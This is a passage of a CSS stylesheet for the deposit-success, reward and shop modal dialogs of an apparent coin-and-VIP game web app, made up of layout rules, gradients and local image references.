    font-weight: bold;
    z-index: 2;
    height: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
}

.lb-modal-deposit-success .list-bonus .item .badge-bottom:before {
    content: "";
    position: absolute;
    top: -3px;
    left: -2px;
    width: 127px;
    height: 40px;
    background-image: url("img/icons/badge-bottom-bonus-coin.png");
    background-repeat: no-repeat;
    background-size: contain;
    z-index: -1;
}

.lb-modal-deposit-success .vip-detail {
    border: 2px solid #fbe9a1;
    border-radius: 10px;
    padding: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.lb-modal-deposit-success .vip-detail .current-vip,
.lb-modal-deposit-success .vip-detail .next-vip {
    width: 240px;
    height: 240px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    z-index: 1;
}

.lb-modal-deposit-success .vip-detail .current-vip .icon,
.lb-modal-deposit-success .vip-detail .next-vip .icon {
    width: 108px;
    height: 92px;
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 1;
}

.lb-modal-deposit-success .vip-detail .current-vip .text,
.lb-modal-deposit-success .vip-detail .next-vip .text {
    font-size: 32px;
    font-weight: bold;
    color: #ffffff;
    position: absolute;
    z-index: 1;
    bottom: 0;
}

.lb-modal-deposit-success .vip-detail .current-vip:before,
.lb-modal-deposit-success .vip-detail .next-vip:before {
    content: "";
    background-image: url("img/bg/bg-overlay-vip.png");
    background-repeat: no-repeat;
    background-size: contain;
    width: 240px;
    height: 240px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}

.lb-modal-deposit-success .vip-detail .vip-progressbar {
    font-size: 24px;
    color: #ffffff;
    text-align: center;
    font-weight: bold;
}

.lb-modal-deposit-success .vip-detail .vip-progressbar .text {
    margin: 12px auto;
}

.lb-modal-deposit-success .vip-detail .vip-progressbar .title {
    font-size: 36px;
}

.lb-modal-deposit-success .vip-detail .vip-progressbar .progressbar {
    position: relative;
    width: 268px;
    height: 36px;
    border: 2px solid #ffe001;
    background: #1c0d42;
    border-radius: 20px;
}

.lb-modal-deposit-success .vip-detail .vip-progressbar .progressbar .progressed {
    background-image: url("img/bg/vipBar.png");
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    top: 2px;
    left: 2px;
    width: 260px;
    height: 28px;
}

.lb-modal-deposit-success .action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 14px;
}

.lb-modal-deposit-success .action .btn-close {
    min-width: 230px;
    height: 75px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: unset;
    background-color: unset;
    outline: unset;
    z-index: 1;
    color: #ffffff;
    font-size: 36px;
}

.lb-modal-deposit-success .action .btn-close:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 75px;
    background-image: url("img/btn/btnBlue2.png");
    background-repeat: no-repeat;
    background-size: contain;
    z-index: -1;
}

.lb-modal-deposit-success .action .btn-close:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-modal-deposit-success .action .btn-close .text {
    width: 100%;
    text-align: center;
    margin: auto;
}

.lb-modal-reward.lb-modal {
    width: 100vw !important;
    height: 100vh !important;
    background: rgba(0, 0, 0, 0.6);
}

.lb-modal-reward .lb-modal-close {
    top: 120px;
}

.lb-modal-reward .lb-modal-title {
    position: absolute;
    top: 140px;
    left: 51%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background-image: url("img/reward/reward.png");
    background-repeat: no-repeat;
    background-size: contain;
    width: 385px;
    height: 132px;
}

.lb-modal-reward .modal-dialog {
    width: 670px;
    height: 640px;
    margin: 0 !important;
}

.lb-modal-reward .modal-header {
    background-image: unset;
    background: none;
    border: none;
}

.lb-modal-reward .modal-content {
    width: 100%;
    height: 100%;
    background: none;
    position: relative;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: unset;
}

.lb-modal-reward .modal-content:before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    width: 664px;
    height: 489px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background-image: url("img/reward/bg-reward.png");
    background-repeat: no-repeat;
}

.lb-modal-reward .modal-body {
    position: absolute;
    top: 355px;
    left: 0;
    width: 100%;
    height: 200px;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(5, 36, 107, 0.8) 51%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(51%, rgba(5, 36, 107, 0.8)), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(5, 36, 107, 0.8) 51%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(5, 36, 107, 0.8) 51%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(5, 36, 107, 0.8) 51%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(51%, rgba(5, 36, 107, 0.8)), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(5, 36, 107, 0.8) 51%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
}

.lb-modal-reward .modal-body:before {
    content: "";
    background-image: unset;
    width: 100%;
    height: 2px;
    top: 0px;
    left: 0px;
    opacity: 1;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(51%, #4bfde5), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(51%, #4bfde5), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
}

.lb-modal-reward .modal-body:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    bottom: 0px;
    left: 0px;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(51%, #4bfde5), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(51%, #4bfde5), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #4bfde5 51%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
}

.lb-modal-reward .modal-body .list-bonus {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}

.lb-modal-reward .modal-body .list-bonus .item {
    margin: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 24px;
    color: #ffffff;
    font-weight: bold;
    z-index: 1;
    margin-right: 12px;
}

.lb-modal-reward .modal-body .list-bonus .item:last-child {
    margin-right: auto;
}

.lb-modal-reward .modal-body .list-bonus .item .icon {
    background-size: 55px 55px;
    background-image: url("img/icons/icon-bag-coin.png");
    background-position: center center;
    background-repeat: no-repeat;
    width: 110px;
    height: 110px;
    position: relative;
}

.lb-modal-reward .modal-body .list-bonus .item .icon:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 110px;
    height: 110px;
    background-image: url("img/icons/bg-ic-bonus-reward.png");
    background-size: contain;
    background-repeat: no-repeat;
    z-index: -1;
}

.lb-modal-reward .modal-body .list-bonus .item .bottom {
    font-size: 20px;
    width: 110%;
    height: 110%;
    text-align: center;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, black 51%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(51%, black), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, black 51%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, black 51%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, black 51%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(51%, black), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, black 51%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1);
}

.lb-modal-reward .modal-body .list-bonus .item.item-coin .icon {
    background-image: url("img/icons/icon-bag-coin.png");
}

.lb-modal-reward .modal-body .list-bonus .item.item-vip .icon {
    width: 104px;
    height: 107px;
    background-image: url("img/icons/icon-vip.png");
}

.lb-modal-reward .modal-body .list-bonus .item.item-exp .icon {
    width: 104px;
    height: 107px;
    background-image: url("img/icons/icon-exp.png");
}

.lb-modal-reward .modal-body .list-bonus .item.item-wheel .icon {
    width: 104px;
    height: 107px;
    background-image: url("img/icons/icon-wheel.png");
}

.lb-modal-reward .modal-body .list-bonus .item.item-bag-coin .icon {
    background-image: url("img/icons/icon-box-coin-2.png");
}

.lb-modal-reward .modal-body .list-bonus .item.item-box-coin .icon {
    background-image: url("img/icons/icon-box-coin.png");
}

.lb-modal-reward .modal-body .action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 60px;
    text-align: center;
}

.lb-modal-reward .modal-body .action .btn-close {
    min-width: 145px;
    height: 60px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: none;
    background-color: transparent;
    outline: none;
    z-index: 1;
    color: #74000d;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
}

.lb-modal-reward .modal-body .action .btn-close:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 60px;
    background-image: url("img/btn/btnYellowSmall.png");
    background-repeat: no-repeat;
    background-size: contain;
    z-index: -1;
}

.lb-modal-reward .modal-body .action .btn-close:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-modal-reward .modal-body .action .btn-close.large {
    width: 200px;
}

.lb-modal-reward .modal-body .action .btn-close.large:before {
    background-size: 200px 60px;
}

.lb-modal-reward .modal-body .action .btn-close .text {
    display: block;
    text-align: center;
    width: 100%;
    margin: auto;
}

.lb-modal-shop .lb-modal-dialog {
    max-width: unset;
    width: 1012px;
}

.lb-modal-shop .lb-modal-header {
    padding: 0 4px;
}

.lb-modal-shop .lb-modal-body {
    height: 600px;
}

.lb-modal-shop .lb-menu-body {
    background: #2a0900;
    background: -moz-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, #2a0900), color-stop(44%, #712901), color-stop(100%, #2a0900));
    background: -webkit-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -o-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -ms-linear-gradient(left, #2a0900 0%, #712901 44%, #2a0900 100%);
    background: -webkit-gradient(linear, left top, right top, from(#2a0900), color-stop(44%, #712901), to(#2a0900));
    background: linear-gradient(to right, #2a0900 0%, #712901 44%, #2a0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=1);
    border-radius: 12px;
    border: 1px solid #fbe9a1;
    position: relative;
    z-index: 1;
}

.lb-modal-shop .lb-menu-body:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url("img/bg/bgDot.png");
    background-repeat: repeat;
    opacity: 0.2;
    z-index: -1;
}

.lb-modal-shop .shop-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 70px;
}

.lb-modal-shop .shop-header .action,
.lb-modal-shop .shop-header .coin-user,
.lb-modal-shop .shop-header .ticket,
.lb-modal-shop .shop-header .timer {
    margin: auto;
}

.lb-modal-shop .shop-header .coin-user,
.lb-modal-shop .shop-header .ticket {
    position: relative;
    width: 244px;
    height: 36px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 24px;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 0 12px;
    font-weight: bold;
    border-radius: 10px;
    border: 2px solid #fbe9a1;
    background: #2a0900;
    background: -moz-linear-gradient(top, #2a0900 0%, #712901 50%, #2a0900 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #2a0900), color-stop(50%, #712901), color-stop(100%, #2a0900));
    background: -webkit-linear-gradient(top, #2a0900 0%, #712901 50%, #2a0900 100%);
    background: -o-linear-gradient(top, #2a0900 0%, #712901 50%, #2a0900 100%);
    background: -ms-linear-gradient(top, #2a0900 0%, #712901 50%, #2a0900 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#2a0900), color-stop(50%, #712901), to(#2a0900));
    background: linear-gradient(to bottom, #2a0900 0%, #712901 50%, #2a0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=0);
}

.lb-modal-shop .shop-header .coin-user .number,
.lb-modal-shop .shop-header .ticket .number {
    background: #ffd900;
    background: -moz-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), color-stop(100%, #e5e374));
    background: -webkit-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -o-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -ms-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), to(#e5e374));
    background: linear-gradient(to bottom, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffd900', endColorstr='#e5e374', GradientType=0);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.lb-modal-shop .shop-header .coin-user {
    margin-left: 24px;
    margin-right: auto;
}

.lb-modal-shop .shop-header .coin-user .icon-coin {
    position: absolute;
    top: -12px;
    left: -12px;
    background-image: url("img/icons/h-coin.png");
    background-size: contain;
    background-repeat: no-repeat;
    width: 45px;
    height: 49px;
}

.lb-modal-shop .shop-header .ticket .icon-ticket {
    position: absolute;
    top: -4px;
    left: -30px;
    background-image: url("img/icons/icon-ticket.png");
    background-size: contain;
    background-repeat: no-repeat;
    width: 60px;
    height: 46px;
}

.lb-modal-shop .shop-header .timer {
    position: relative;
    width: 137px;
    height: 36px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 24px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding: 0 12px;
    font-weight: bold;
    border-radius: 16px;
    border: 1px solid #ffdf04;
    background: #1fa4d8;
    background: -moz-radial-gradient(center, ellipse cover, #1fa4d8 0%, #070092 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #1fa4d8), color-stop(100%, #070092));
    background: -webkit-radial-gradient(center, ellipse cover, #1fa4d8 0%, #070092 100%);
    background: -o-radial-gradient(center, ellipse cover, #1fa4d8 0%, #070092 100%);
    background: -ms-radial-gradient(center, ellipse cover, #1fa4d8 0%, #070092 100%);
    background: -webkit-radial-gradient(center, ellipse, #1fa4d8 0%, #070092 100%);
    background: -o-radial-gradient(center, ellipse, #1fa4d8 0%, #070092 100%);
    background: radial-gradient(ellipse at center, #1fa4d8 0%, #070092 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1fa4d8', endColorstr='#070092', GradientType=1);
}

.lb-modal-shop .shop-header .timer .icon-oclock {
    position: absolute;
    top: -14px;
    right: -28px;
    background-image: url("img/icons/icon-oclock.png");
    background-size: contain;
    background-repeat: no-repeat;
    width: 54px;
    height: 54px;
}

.lb-modal-shop .shop-header .timer .time-countdown {
    color: #ffffff;
}

.lb-modal-shop .shop-header .action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: auto;
    margin-right: 12px;
}

.lb-modal-shop .shop-header .action .item {
    margin: auto;
    position: relative;
}

.lb-modal-shop .shop-header .action .item:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-modal-shop .shop-header .action .item.icon-bag {
    position: relative;
    width: 62px;
    height: 63px;
    cursor: pointer;
}

.lb-modal-shop .shop-header .action .item.icon-bag:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background-image: url("img/icons/h-icon-bg.png");
    background-size: contain;
    background-repeat: no-repeat;
    width: 62px;
    height: 63px;
}

.lb-modal-shop .shop-header .action .item.icon-bag:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-image: url("img/icons/icon-bag.png");
    background-size: contain;
    background-repeat: no-repeat;
    width: 27px;
    height: 32px;
}

.lb-modal-shop .shop-content {
    padding: 12px;
    padding-top: 0px;
    color: #ffffff;
}

.lb-modal-shop .shop-content.active {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.lb-modal-shop .shop-content .list-item {
    margin: auto;
    position: relative;
}

.lb-modal-shop .shop-content .list-item:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 4px;
    height: 100%;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, #bd7b58), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(50%, #bd7b58), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #bd7b58 50%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0);
}

.lb-modal-shop .shop-content .list-item .inner {
    height: 497px;
    width: 635px;
    overflow: hidden;
    overflow-y: auto;
    padding: 8px;
    padding-bottom: 0px;
}

.lb-modal-shop .shop-content .list-item .inner>.item {
    position: relative;
    width: 185px;
    height: 230px;
    z-index: 1;
    padding: 4px;
    display: inline-block;
    margin-right: 20px;
    margin-top: 4px;
    margin-bottom: 10px;
    cursor: pointer;
}

.lb-modal-shop .shop-content .list-item .inner>.item:nth-child(3n) {
    margin-right: 0;
}

.lb-modal-shop .shop-content .list-item .inner>.item.active:after {
    -webkit-box-shadow: 0px 0px 6px 4px #fffc00;
    box-shadow: 0px 0px 6px 4px #fffc00;
    -webkit-filter: brightness(1.1);
    filter: brightness(1.1);
}

.lb-modal-shop .shop-content .list-item .inner>.item:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 4px;
    width: 100%;
    height: 100%;
    border: 1px solid #ff3324;
    border-radius: 16px;
    background: #4d0000;
    background: -moz-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #4d0000), color-stop(100%, #810000));
    background: -webkit-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -o-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -ms-linear-gradient(top, #4d0000 0%, #810000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#4d0000), to(#810000));
    background: linear-gradient(to bottom, #4d0000 0%, #810000 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#4d0000', endColorstr='#810000', GradientType=0);
    z-index: -1;
    -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8);
}

.lb-modal-shop .shop-content .list-item .inner>.item:after {
    content: "";
    position: absolute;
    top: -4px;
    left: -2px;
    width: 194px;
    height: 100%;
    border-radius: 16px;
    border: 6px solid #f5d582;
    z-index: -1;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-header {
    position: absolute;
    top: 6px;
    left: 9px;
    width: 173px;
    height: 32px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background: rgba(0, 0, 0, 0.6);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 2;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-header .item-title {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    background: #ffd900;
    background: -moz-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), color-stop(100%, #e5e374));
    background: -webkit-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -o-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -ms-linear-gradient(top, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ffd900), color-stop(34%, #e0af00), color-stop(41%, #e5e374), color-stop(85%, #ffd900), to(#e5e374));
    background: linear-gradient(to bottom, #ffd900 0%, #e0af00 34%, #e5e374 41%, #ffd900 85%, #e5e374 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffd900', endColorstr='#e5e374', GradientType=0);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body {
    position: relative;
    width: 100%;
    height: 214px;
    margin-top: 2px;
    margin-left: 3px;
    border-radius: 14px;
    -webkit-box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
    box-shadow: inset 1px 1px 16px 4px rgba(0, 0, 0, 0.6);
    background: #910a58;
    background: -moz-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #910a58), color-stop(100%, #480832));
    background: -webkit-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -o-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -ms-linear-gradient(top, #910a58 0%, #480832 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#910a58), to(#480832));
    background: linear-gradient(to bottom, #910a58 0%, #480832 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#910a58', endColorstr='#480832', GradientType=0);
    border: 1px solid #ff3324;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .item-badge {
    position: absolute;
    top: 32px;
    left: -4px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
    color: #391e69;
    font-weight: bold;
    text-align: right;
    font-size: 12px;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .item-badge .number {
    display: inline-block;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .item-badge .badge-expire {
    background-image: url("img/icons/badge-expire.png");
    background-repeat: no-repeat;
    background-size: 64px 28px;
    width: 64px;
    height: 28px;
    padding-right: 8px;
    padding-top: 5px;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .item-badge .badge-max-buy {
    background-image: url("img/icons/badge-max-buy.png");
    background-repeat: no-repeat;
    background-size: 64px 28px;
    width: 64px;
    height: 28px;
    padding-right: 12px;
    padding-top: 5px;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .item-avatar {
    text-align: center;
    padding-top: 1px;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .item-avatar img {
    height: 120px;
    width: 173px;
    border-radius: 10px;
    -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.3);
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .price-title {
    position: absolute;
    top: 94px;
    left: 6px;
    color: #ffffff;
    font-weight: 800;
    font-size: 20px;
    line-height: 20px;
    letter-spacing: -1px;
    font-size: 20px;
    -webkit-text-stroke: 1px #480832;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .calc-price {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 14px auto;
}

.lb-modal-shop .shop-content .list-item .inner>.item .item-body .calc-price .price-total,
.lb-modal-shop .shop-content .list-item .inner>.item .item-body .calc-price .quantity {
    position: relative;
    font-size: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 77px;
    height: 26px;
    margin: auto;
    border-radius: 12px;
    border: 1px solid #ff3324;
    background: #3d0100;
    background: -moz-linear-gradient(top, #3d0100 0%, #ff006c 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #3d0100), color-stop(100%, #ff006c));
    background: -webkit-linear-gradient(top, #3d0100 0%, #ff006c 100%);
    background: -o-linear-gradient(top, #3d0100 0%, #ff006c 100%);
    background: -ms-linear-gradient(top, #3d0100 0%, #ff006c 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#3d0100), to(#ff006c));
    background: linear-gradient(to bottom, #3d0100 0%, #ff006c 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#3d0100', endColorstr='#ff006c', GradientType=0);
}

